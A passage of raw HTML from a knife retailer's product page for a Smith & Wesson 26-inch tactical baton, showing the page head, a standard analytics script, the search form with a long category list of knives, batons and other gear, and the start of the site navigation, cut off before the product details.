

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.osograndeknives.com/catalog/batons/smith-and-wesson-tactical-baton-26-inch-thermoplastic-polyester-elastomer-handle-black-denier-hard-case-sheath-bat26h-6615.html
body_size: 22580
content:
<!DOCTYPE html>
<html>
<head>
	<meta charset="UTF-8" />
	<title>Smith &amp; Wesson Tactical Baton 26 In w/ Sheath BAT26H | OsoGrandeKnives</title>
	<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
	<meta name="title" content="Smith &amp; Wesson Tactical Baton 26 In w/ Sheath BAT26H | OsoGrandeKnives" />
	<meta name="keywords" content="Smith &amp; Wesson, BAT26H, 26 Inch, Tactical Baton, with Sheath" />
	<meta name="description" content="Buy Smith &amp; Wesson Tactical Baton (26 Inch) Thermoplastic Polyester Elastomer Handle | Black Denier Hard Case Sheath BAT26H from OsoGrandeKnives.com - America's Cutlery Specialists.  Lowest Price Guaranteed, Shop Now!" />
	<meta name="generator" content="SunShop 4.6.7 (https://www.sunshop.com/)" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.osograndeknives.com/catalog/batons/smith-and-wesson-tactical-baton-26-inch-thermoplastic-polyester-elastomer-handle-black-denier-hard-case-sheath-bat26h-6615.html" />	
	<base href="https://www.osograndeknives.com/" />

	<link href="//fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i" rel="stylesheet">
	<link href="//fonts.googleapis.com/css?family=Oswald:200,300,400,500,600,700" rel="stylesheet">
	<link href="//fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/stylesheet.css" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/font-awesome/css/font-awesome.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/dd.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/flexslider.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/style.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/responsive.css" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/cloud-zoom.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/responsive_adjust.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/colorbox.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/carousel.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="index.php?l=css">
	
	<script type="text/javascript" src="themes/classic_responsive-ogkt/js/1.11.3.jquery.min.js"></script>
	
	<!--[if lt IE 9]>
	<script type="text/javascript" src="js/html5shiv.min.js"></script>
	<script type="text/javascript" src="js/IE9.js"></script>
	<style>
	.best_rgt{width:70%;}
	.contact ul li p{width:94%;}
	.receive_form ul li input.rec_in{width:64.3%;}
	.ad_search .dd .ddArrow{height:96%;}
	.cart_cont_rgt{width:68%;}
	</style>
	<![endif]-->
	
	<style type="text/css">
	<!--//
	.nav .cart { background: #fe6200 !important; }
	.toll_lft { background: #fe6200 !important; }
	.toll_rgt a, .add span { color: #fe6200 !important; }
	.flex-caption h2 { color: #ffffff !important; }
	.flex-caption p, .read-more a { color: #000000 !important; }
	.pro_head, .login ul li.btn .reg_but, .receive_form ul li .button { background: #fe6200 !important; }
	.nav .cart { background: #fe6200 !important; }
	.read-more a, .flex-control-paging li a.flex-active { background: #84fd03 !important; }
	@media only screen and (max-width:991px){ nav ul li:hover a, nav ul li.active a { color: #fe6200 !important; } }
	//-->
	</style>
	
	
	
	
	
				<script>
					(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
					(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
					m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
					})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

					ga('create', 'UA-35410415-1', 'auto');
					ga('send', 'pageview');
					ga('require', 'ecommerce');
				</script>
			

        <link rel="apple-touch-icon" sizes="180x180" href="//www.osograndeknives.com/apple-touch-icon.png">
        <link rel="icon" type="image/png" sizes="32x32" href="//www.osograndeknives.com/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="16x16" href="//www.osograndeknives.com/favicon-16x16.png">
        <link rel="mask-icon" href="//www.osograndeknives.com/safari-pinned-tab.svg" color="#f15a23">
        <meta name="msapplication-TileColor" content="#f15a23">
        <meta name="theme-color" content="#f15a23">

</head>
<body>


<!-- side_bar starts -->
<div class="side_bar"></div>
<!-- side_bar ends -->
<!-- wrapper starts -->
<div class="wrapper">
        	
    <!-- Header Starts -->
    <header>
    	<div class="head_top">
            <div class="container">
				            	<div class="currency">
	<label class="currency_lable">Currency:</label>
	<div class="select_section">
		<select name="cur" class="msd shell" style="width: 100%;" onchange="javascript: location.href='https://www.osograndeknives.com/index.php?p=6615&amp;l=product_detail&amp;c=81&amp;my_rate='+this.value;">
			<option value="USD" selected="selected">U.S. Dollar (USD)</option>
		</select>
	</div>
	<div class="clear"></div>
</div>
								
                <div class="cur_rgt">
                	<ul>
						<!--// Start Hide Login //-->
						<li><a href="https://www.osograndeknives.com/index.php?l=account"><span><i class="fa fa-unlock-alt" aria-hidden="true"></i></span><p>Login / Register</p></a></li>
						<!--// End Hide Login //-->
						
                        <li class="no_bor"><a href="https://www.osograndeknives.com/index.php?l=cart_view"><span><i class="fa fa-shopping-cart" aria-hidden="true"></i></span><p>View Cart</p></a></li>
                    </ul>
                    <div class="clear"></div>
                </div>
                <div class="clear"></div>  
            </div>
        </div>
        <div class="head_main">
        	<div class="container">
        		<div class="logo"><a href="https://www.osograndeknives.com/"><img src="images/uploads/logo_OGK-Logo-2017-290x84-05.png" alt="OsoGrandeKnives.com"></a></div>
                <div class="categoties">
					<div id="welcome" style="text-align: right; margin-bottom: 10px; margin-top: -10px;">
						<a href="https://www.osograndeknives.com/catalog/free-shipping.html">
						<img src="images/banners/Shipping-Truck01-28x20.jpg" title="Free Shipping on Most Orders Over $99! Details-->" alt="Free Shipping on Most Orders Over $99! Details-->">
						<b><font size="2" color="#F15A23">FREE SHIPPING</font> 
						<font size="2">ORDERS OVER $99!</font> 
						<font size="2" color="#F15A23">DETAILS</font></b></a>
					</div>
					<div>
						<div class="toll">
							<div class="tool_in">
							<div class="toll_lft"><a href="tel:"><span><i class="fa fa-phone phone" aria-hidden="true"></i></span></a></div>							<div class="toll_rgt">
								<h2></h2>
								<a href="tel:"></a>							</div>
							<div class="clear"></div>
							</div>
						</div>
						<form action="index.php?l=search_list" method="post" id="searchForm">
	<input type="hidden" name="s[title]" value="Y" />
	<input type="hidden" name="s[short_desc]" value="Y" />
	<input type="hidden" name="s[full_desc]" value="Y" />
	<input type="hidden" name="s[sku]" value="Y" />
	<input type="hidden" name="s[match]" value="all" />
	<input type="hidden" name="s[cid]" value="0" />
	<div class="search">
		<input name="s[search]" class="textfield shell" type="text" placeholder="Search" />
		<!--//
		<div class="select_cont">
			<select name="s[cid]" class="msd shell">
				<option value="0">- Entire Site -</option>
				<option value="1550">Gift Guide</option>
<option value="99">Close-Outs</option>
<option value="61">Axes &amp; Hatchets</option>
<option value="114">..Battle Axes</option>
<option value="116">..Camp Axes</option>
<option value="118">..European Axes</option>
<option value="119">..Fantasy &amp; Medieval Axes</option>
<option value="337">..Felling Axes</option>
<option value="336">..Forest Axes</option>
<option value="120">..Hatchets</option>
<option value="121">..Historical Axes</option>
<option value="335">..Hunting Axes</option>
<option value="123">..Military Axes</option>
<option value="124">..Rescue Axes</option>
<option value="125">..Splitting Axes &amp; Mauls</option>
<option value="126">..Swedish Axes</option>
<option value="127">..Tactical Axes</option>
<option value="128">..Throwing Axes</option>
<option value="129">..Tomahawks</option>
<option value="73">Camping &amp; Outdoor</option>
<option value="79">..Backpacks</option>
<option value="231">..Camping Kitchen &amp; Cookware</option>
<option value="235">..Camping Stoves</option>
<option value="416">..Camping Supplies &amp; Accessories</option>
<option value="624">..Carabiners</option>
<option value="1546">..Cord and Accessories</option>
<option value="819">..Firestarters</option>
<option value="68">..Flashlights</option>
<option value="227">....Flashlight Holsters</option>
<option value="221">....Headlamps</option>
<option value="222">....Key Ring Lights</option>
<option value="223">....Lanterns</option>
<option value="309">....LED Flashlights</option>
<option value="224">....Micro Lights</option>
<option value="225">....Personal Lights</option>
<option value="412">..Hammocks, Tents &amp; Shelters</option>
<option value="98">..Hydration Gear</option>
<option value="72">..Navigation</option>
<option value="35">..Saws</option>
<option value="241">..Shoulder Packs-Versipacks</option>
<option value="331">..Shovels &amp; Spades</option>
<option value="242">..Waist Packs-Fanny Packs</option>
<option value="111">Gifts &amp; Accessories</option>
<option value="70">..Apparel</option>
<option value="94">....Headwear</option>
<option value="95">....Shirts</option>
<option value="619">....Wallets</option>
<option value="77">..Books &amp; Videos</option>
<option value="316">..Firearms Accessories</option>
<option value="112">..Knife &amp; Gun Care Products</option>
<option value="100">..Knife Sheaths-Pouches</option>
<option value="268">..Specialty Items</option>
<option value="1586">Hunting Store</option>
<option value="67">Kitchen Cutlery</option>
<option value="162">..Kitchen Boning Knives</option>
<option value="163">..Kitchen Bread Knives</option>
<option value="164">..Kitchen Butcher Knives</option>
<option value="165">..Kitchen Carving Knives</option>
<option value="301">..Kitchen Ceramic Knives</option>
<option value="166">..Kitchen Cheese Knives</option>
<option value="167">..Kitchen Chef's Knives</option>
<option value="168">..Kitchen Cimeter Knives</option>
<option value="169">..Kitchen Cleavers</option>
<option value="148">..Kitchen Cutlery Sets</option>
<option value="302">..Kitchen Damascus Knives</option>
<option value="170">..Kitchen Fillet Knives</option>
<option value="171">..Kitchen Fruit Knives</option>
<option value="173">..Kitchen Japanese Style Knives</option>
<option value="174">..Kitchen Melon Knives</option>
<option value="390">..Kitchen Oyster Knives</option>
<option value="175">..Kitchen Paring Knives</option>
<option value="176">..Kitchen Peeling Knives</option>
<option value="178">..Kitchen Santoku Knives</option>
<option value="179">..Kitchen Skinning Knives</option>
<option value="180">..Kitchen Slicing Knives</option>
<option value="181">..Kitchen Steak Knives &amp; Sets</option>
<option value="182">..Kitchen Tomato Knives</option>
<option value="66">..Kitchen Tools</option>
<option value="158">....Can Openers</option>
<option value="157">....Edge Guards</option>
<option value="151">....Kitchen Forks</option>
<option value="152">....Kitchen Gadgets</option>
<option value="150">....Kitchen Knife Luggage</option>
<option value="154">....Kitchen Safety Gloves</option>
<option value="389">....Spatulas &amp; Turners</option>
<option value="183">..Kitchen Utility Knives</option>
<option value="184">..Kitchen Vegetable Knives</option>
<option value="10">Knives</option>
<option value="9">..All Fixed Blade Knives</option>
<option value="12">....Fixed Blade All Terrain Knives</option>
<option value="13">....Fixed Blade Bayonets</option>
<option value="340">....Fixed Blade Bird Knives</option>
<option value="14">....Fixed Blade Boot Knives</option>
<option value="15">....Fixed Blade Bowies</option>
<option value="322">....Fixed Blade Camp Knives</option>
<option value="305">....Fixed Blade Combat Knives</option>
<option value="16">....Fixed Blade Daggers</option>
<option value="17">....Fixed Blade Damascus Knives</option>
<option value="320">....Fixed Blade Dining Knives</option>
<option value="18">....Fixed Blade Dive &amp; River Knives</option>
<option value="300">....Fixed Blade EDC Knives</option>
<option value="20">....Fixed Blade Farming &amp; Agriculture</option>
<option value="21">....Fixed Blade Fishing Knives</option>
<option value="22">....Fixed Blade Guthook Knives</option>
<option value="23">....Fixed Blade Hunting Knives</option>
<option value="24">....Fixed Blade Industrial Knives</option>
<option value="27">....Fixed Blade Karambits</option>
<option value="323">....Fixed Blade Key Ring Knives</option>
<option value="28">....Fixed Blade Kukris</option>
<option value="31">....Fixed Blade Military Knives</option>
<option value="26">....Fixed Blade Neck Knives</option>
<option value="32">....Fixed Blade Non Detectable Knives</option>
<option value="33">....Fixed Blade Push Knives</option>
<option value="34">....Fixed Blade Rescue Knives</option>
<option value="37">....Fixed Blade Skinning Knives</option>
<option value="39">....Fixed Blade Survival Knives</option>
<option value="40">....Fixed Blade Tactical Knives</option>
<option value="25">....Fixed Blade Tantos</option>
<option value="42">....Fixed Blade Throwing Knives</option>
<option value="324">....Fixed Blade Training Knives</option>
<option value="314">....Fixed Blade Ulu Knives</option>
<option value="44">....Fixed Blade Utility Knives</option>
<option value="43">....Rubber Training Knives</option>
<option value="1578">....Thumb &amp; Lapel Daggers</option>
<option value="1">..All Folding Knives</option>
<option value="3">....Assisted Opening Folders</option>
<option value="4">....Automatic Opening Knives</option>
<option value="1587">......Gerber Automatic Knives</option>
<option value="338">....Bullet Folders</option>
<option value="8">....Butterfly Knives</option>
<option value="318">....Carabiner Folders</option>
<option value="296">....Ceramic Bladed Folders</option>
<option value="51">....Damascus Steel Folders</option>
<option value="607">....Economical Folding Knives</option>
<option value="308">....Equestrian Style Folding Knives</option>
<option value="5">....Every-Day-Carry Folders</option>
<option value="304">....Folding Combat Knives</option>
<option value="325">....Folding Fillet Knives</option>
<option value="319">....Folding Work Knives</option>
<option value="299">....Gentleman's Folders</option>
<option value="330">....Hawkbill Folders</option>
<option value="53">....Hobo Folders</option>
<option value="6">....Hunting &amp; Outdoor Folders</option>
<option value="7">....Karambit Folding Knives</option>
<option value="46">....Key Ring Knives</option>
<option value="627">....Mega Folders</option>
<option value="47">....Money Clip Knives</option>
<option value="341">....Nautical Folding Knives</option>
<option value="1278">....Non-Locking Slip Joint Folders</option>
<option value="54">....Rescue Folders</option>
<option value="55">....Scalpel Folders</option>
<option value="56">....Stilettos</option>
<option value="2">....Tactical Folding Knives</option>
<option value="57">....Tanto Folders</option>
<option value="58">....Training Folders</option>
<option value="59">....Utility Folding Knives</option>
<option value="1582">..Balisong Knives</option>
<option value="1590">..Bayonets</option>
<option value="1589">..Belt Buckle Knives</option>
<option value="1596">..Boot Knives</option>
<option value="1581">..Bowie Knives</option>
<option value="1579">..Bushcraft Knives</option>
<option value="1580">..Camping Knives</option>
<option value="272">..Classic Pocket Knives</option>
<option value="522">....Pocket Knives-Brown Bone Handles</option>
<option value="282">....Pocket Knives-Stag Handles</option>
<option value="1592">..Combat Knives</option>
<option value="50">..Credit Card Sized Tools</option>
<option value="49">..Custom Collaboration Knives</option>
<option value="639">....A.G. Russell Knives</option>
<option value="640">....Alan Folts Knives</option>
<option value="641">....Allen Elishewitz Knives</option>
<option value="1174">....Andy Fitz Knives</option>
<option value="1169">....Armin Stutz Knives</option>
<option value="626">....Bear Grylls Survival Knives</option>
<option value="646">....Bob Dozier Knives</option>
<option value="1168">....Brent Beshara Knives</option>
<option value="650">....Brian Tighe Knives</option>
<option value="651">....Chad Los Banos Knives</option>
<option value="654">....Colonel Rex Applegate Knives</option>
<option value="655">....Darrel Ralph Knives</option>
<option value="660">....Ed Halligan Knives</option>
<option value="661">....Ed Van Hoy Knives</option>
<option value="662">....Flavio Ikoma Knives</option>
<option value="664">....Fred Perrin Knives</option>
<option value="666">....Gil Hibben Knives</option>
<option value="667">....Glenn Klecker Knives</option>
<option value="672">....James Williams Knives</option>
<option value="675">....Jesper Voxnaes Knives</option>
<option value="678">....Jim Wagner Knives</option>
<option value="681">....Ken Onion Knives</option>
<option value="1181">....Kevin &amp; Heather Harvey Knives</option>
<option value="625">....Kit Carson Knives</option>
<option value="1353">....Lucas Burnley Knives</option>
<option value="688">....Lynn Thompson Knives</option>
<option value="1182">....Michael Janich Knives</option>
<option value="1184">....Newton Martin Knives</option>
<option value="692">....Pat &amp; Wes Crawford Knives</option>
<option value="1188">....Roy Huntington Knives</option>
<option value="699">....Russ Kommer Knives</option>
<option value="1354">....Sal Manaro Knives</option>
<option value="702">....Steve Ryan Knives</option>
<option value="709">....Trace Rinaldi Knives</option>
<option value="1597">..Daggers</option>
<option value="1583">..Damascus Knives</option>
<option value="333">..Exchangeable Blade Knives</option>
<option value="1585">..Karambits</option>
<option value="310">..Knife Making Supplies</option>
<option value="48">..Limited Edition Knives</option>
<option value="30">..Machetes</option>
<option value="1588">..Non-Metallic Knives</option>
<option value="1594">..Out The Front Knives</option>
<option value="1584">..Push Daggers</option>
<option value="1593">..Rescue Knives</option>
<option value="36">..Scalpels</option>
<option value="64">..Scissors &amp; Shears</option>
<option value="140">....Barber (Hair) Scissors</option>
<option value="326">....Camp Shears</option>
<option value="144">....Eye &amp; Mustache Scissors</option>
<option value="141">....Fly Tying Scissors</option>
<option value="142">....Game-Poultry Shears</option>
<option value="143">....Kitchen-Household Scissors</option>
<option value="136">....Manicure Scissors</option>
<option value="321">....Medical Scissors Forceps</option>
<option value="145">....Nose-Ear Scissors</option>
<option value="146">....Pruning Shears</option>
<option value="334">....Safety Shears &amp; Cutters</option>
<option value="147">....Sewing &amp; Embroidery Scissors</option>
<option value="65">..Spears</option>
<option value="1591">..Spring Assisted Knives</option>
<option value="1595">..Stiletto Knives</option>
<option value="391">..Swiss Army Knives</option>
<option value="392">....Swiss Army Boy Scout</option>
<option value="398">....Swiss Army Classics</option>
<option value="393">....Swiss Army Collectibles</option>
<option value="394">....Swiss Army Do-It-Yourself</option>
<option value="395">....Swiss Army Everyday</option>
<option value="396">....Swiss Army Lockblades</option>
<option value="400">....Swiss Army Pouches &amp; Accessories</option>
<option value="397">....Swiss Army Sports &amp; Outdoors</option>
<option value="399">....Swiss Army SwissChamps</option>
<option value="401">....Swiss Army SwissLites</option>
<option value="41">..Taxidermy Knives</option>
<option value="62">Men's Shave Shop</option>
<option value="407">..Cartridge Razors</option>
<option value="375">..Double Edge Safety Razors</option>
<option value="404">..Lotions &amp; After Shave Colognes</option>
<option value="133">..Moustache &amp; Beard Care</option>
<option value="103">..Personal Grooming Implements</option>
<option value="135">....Manicure Accessories</option>
<option value="104">....Tweezers &amp; Extractors</option>
<option value="137">....Nail Clippers</option>
<option value="138">....Nail Files</option>
<option value="376">..Razor Blades</option>
<option value="374">..Razor Strops</option>
<option value="408">..Shaving Accessories</option>
<option value="131">..Shaving Brushes</option>
<option value="632">....Best Badger Shave Brushes</option>
<option value="635">....Boar Bristle Shave Brushes</option>
<option value="636">....Mixed Badger Shave Brushes</option>
<option value="631">....Pure Badger Shave Brushes</option>
<option value="634">....Silvertip Badger Shave Brushes</option>
<option value="633">....Super Badger Shave Brushes</option>
<option value="637">....Travel Shave Brushes</option>
<option value="370">..Shaving Mugs &amp; Bowls</option>
<option value="377">..Shaving Sets &amp; Kits</option>
<option value="130">..Shaving Soap &amp; Cream</option>
<option value="406">..Specialty Razors</option>
<option value="371">..Stands for Razor &amp; Brush</option>
<option value="107">..Straight Razors</option>
<option value="11">Multi-Tools</option>
<option value="69">Self Defense Products</option>
<option value="1563">..Automatic Expandable Batons</option>
<option value="1554">..Carbon Fiber Knives</option>
<option value="1561">..Concealable Batons</option>
<option value="90">..Defense Weapons</option>
<option value="1553">..G10 Knives</option>
<option value="1557">..Keychain Striking Weapons</option>
<option value="1559">..Kubotans</option>
<option value="1555">..Nylon Composite Knives</option>
<option value="83">..Pepper Spray</option>
<option value="1565">..Pepper Spray Guns</option>
<option value="1566">..Pepper Spray Keychains</option>
<option value="1562">..Police Batons</option>
<option value="215">..Self Defense Training Aids</option>
<option value="1556">..Shanks, Shivs, Spikes</option>
<option value="1558">..Tactical Pens</option>
<option value="106">..Training Products</option>
<option value="101">..Walking Sticks &amp; Canes</option>
<option value="76">Sharpening Products</option>
<option value="243">..Arkansas Stones</option>
<option value="244">..Axe Sharpeners</option>
<option value="245">..Benchstones</option>
<option value="246">..Butcher Steels</option>
<option value="247">..Carbide Sharpeners</option>
<option value="248">..Ceramic Rod Systems</option>
<option value="606">..Ceramic Sharpening Stones</option>
<option value="249">..Clamp Sharpening Systems</option>
<option value="250">..Diamond Sharpeners</option>
<option value="251">..Dog Bone Style Rods</option>
<option value="252">..Electric Sharpeners</option>
<option value="253">..Fish Hook Sharpeners</option>
<option value="1564">..Guided Sharpeners</option>
<option value="254">..Hand Held Sharpeners</option>
<option value="255">..Honing Steels</option>
<option value="153">..Kitchen Sharpeners</option>
<option value="295">..Leather Strops</option>
<option value="256">..Pocket Sharpeners</option>
<option value="257">..Pull Through Sharpeners</option>
<option value="132">..Razor Sharpening Stones</option>
<option value="258">..Serrated Sharpeners</option>
<option value="259">..Sharpening Accessories</option>
<option value="263">....Eraser Blocks</option>
<option value="264">....Honing Oil</option>
<option value="266">....Strop Paste</option>
<option value="134">....Razor Strops</option>
<option value="265">..Sharpening Files</option>
<option value="260">..Sharpening Kits</option>
<option value="261">..Sharpening Wheel Kits</option>
<option value="1567">Sheaths &amp; Storage</option>
<option value="1570">..Axe &amp; Hatchet Sheaths</option>
<option value="1568">..Fixed Blade Knife Sheaths</option>
<option value="1576">..Flashlight Sheaths</option>
<option value="1569">..Folding Knife Pouches</option>
<option value="84">..Knife Display Cases &amp; Stands</option>
<option value="1577">..Knife Protector Pouches</option>
<option value="1574">..Knife Rolls &amp; Packs</option>
<option value="1571">..Machete Sheaths</option>
<option value="1575">..Multi-Tool Sheaths</option>
<option value="1572">..Shovel Sheaths &amp; Covers</option>
<option value="1573">..Zip-Up Knife Pouchs &amp; Cases</option>
<option value="75">Survival Products</option>
<option value="108">..First Aid</option>
<option value="89">..Lighters &amp; Firestarters</option>
<option value="311">..Parachute Cord</option>
<option value="110">..Slingshots, Folding Slingshots &amp; Slingshot Ammo</option>
<option value="379">..Survival Bracelets</option>
<option value="628">..Survival Kit Components</option>
<option value="618">..Survival Kit Pouches</option>
<option value="109">..Survival Kits (Complete)</option>
<option value="216">..Whistles</option>
<option value="60">Swords</option>
<option value="202">..Asian Swords</option>
<option value="185">..Bokkens</option>
<option value="209">..Classic Rapier Swords</option>
<option value="186">..Crusader Swords</option>
<option value="603">..Cutlass &amp; Sabers</option>
<option value="602">..Dirks &amp; Daggers</option>
<option value="200">..European Swords</option>
<option value="205">..Excalibur Swords</option>
<option value="187">..Hand &amp; A Half Swords</option>
<option value="188">..Katanas</option>
<option value="197">..Kung Fu Swords</option>
<option value="344">..Medieval Swords</option>
<option value="600">..Military Swords</option>
<option value="199">..Oriental Swords</option>
<option value="213">..Pirate Swords</option>
<option value="190">..Practical Swords</option>
<option value="208">..Reproduction Swords</option>
<option value="206">..Robin Hood Swords</option>
<option value="343">..Samurai Swords</option>
<option value="191">..Scottish Swords</option>
<option value="198">..Sword Accessories</option>
<option value="1551">..Sword Canes</option>
<option value="196">..Tai Chi Swords</option>
<option value="192">..Training Swords</option>
<option value="193">..Viking Swords</option>
<option value="194">..Wakazashis</option>
<option value="91">Tactical Gear</option>
<option value="105">..Ammo &amp; Mag Pouches</option>
<option value="214">..Belts</option>
<option value="219">..Entry Tools</option>
<option value="81">..Expandable Batons</option>
<option value="74">..Gear Storage</option>
<option value="622">....Admin Pouches</option>
<option value="608">....Backpacks</option>
<option value="80">....Bags, Cases &amp; Organizers</option>
<option value="620">....Bug-Out Bags</option>
<option value="384">....Duffel Bags</option>
<option value="615">....Gear Accessories</option>
<option value="623">....Gear Slingers</option>
<option value="236">....Gun Cases</option>
<option value="386">....Hard Cases</option>
<option value="613">....ID Carriers</option>
<option value="237">....Knife Cases</option>
<option value="621">....Laptop Bags</option>
<option value="614">....Magazine Pouches</option>
<option value="617">....Medic Bags</option>
<option value="612">....Messenger Bags</option>
<option value="383">....Phone-Radio Holders</option>
<option value="387">....Pouches &amp; Pockets</option>
<option value="240">....Range Bags</option>
<option value="611">....Rollypoly Series</option>
<option value="85">....Storage Cases</option>
<option value="239">....Tactical Organizers</option>
<option value="385">....Travel Bags &amp; Packs</option>
<option value="610">....Versipacks</option>
<option value="609">....Waist Packs</option>
<option value="382">....Wallets</option>
<option value="220">..Search &amp; Rescue Gear</option>
<option value="97">..Holsters</option>
<option value="139">..Lanyards</option>
<option value="238">..Medic Bags</option>
<option value="332">..Mine Probes</option>
<option value="328">..Pens (Writing Instruments)</option>
<option value="71">..Police Equipment</option>
<option value="93">....Handcuffs</option>
<option value="267">....Military &amp; Law Enforcement</option>
<option value="629">....Police Pepper Spray</option>
			</select>
		</div>
		//-->
		<button type="button" class="find_but" onClick="document.forms['searchForm'].submit();"></button>
		<div class="clear"></div>
	</div>
</form>

						<div class="clear"></div>
					</div>
                </div>    
            	<div class="clear"></div>
            </div>
        </div>
        <div class="nav">
        	<div class="container">
				<div class="menu"><div id="nav-icon"><span></span><span></span><span></span></div></div>
<nav>
	<ul>
		<li><a href="https://www.osograndeknives.com/">Company <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/" title="Go to our home page">Home</a></li>
				<li><a href="https://osograndeknives.blogspot.com" title="Get the latest news from the knife industry" target="_blank">OGK Knife Blog</a></li>
				<li><a href="https://eepurl.com/z9VMn" title="Sign-up today and get sneak peeks and hot deals!" target="_blank">OGK Newsletter</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-reviews.html">Knife &amp; Gear Reviews</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/site-map.html">Site Map</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/categories.html">Departments</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gift-certificates.html">Gift Cards</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/about-us.html">About Us</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/contact-us.html">Contact Us</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/policies.html">Service Policies</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/faq.html">FAQs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/testimonies.html">Customer Testimonials</a></li>
				<li><a href="index.php?l=cart_view">View Cart</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/brands.html">Brands</a></li>
		<li><a href="javascript:void(0);">Knives <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/classic-pocket-knives-272-1.html">Classic Pocket Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/all-fixed-blade-knives-9-1.html">Fixed Blades</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/all-folding-knives-1-1.html">Folding Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cutlery-67-1.html">Kitchen Cutlery</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/credit-card-sized-tools-50-1.html">Credit Card Sized Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/custom-collaboration-knives-49-1.html">Custom Collaborations</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/exchangeable-blade-knives-333-1.html">Exchangeable Blade Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-making-supplies-310-1.html">Knife Making Supplies</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/limited-edition-knives-48-1.html">Limited Edition Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/machetes-30-1.html">Machetes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/scalpels-36-1.html">Scalpels</a></li>
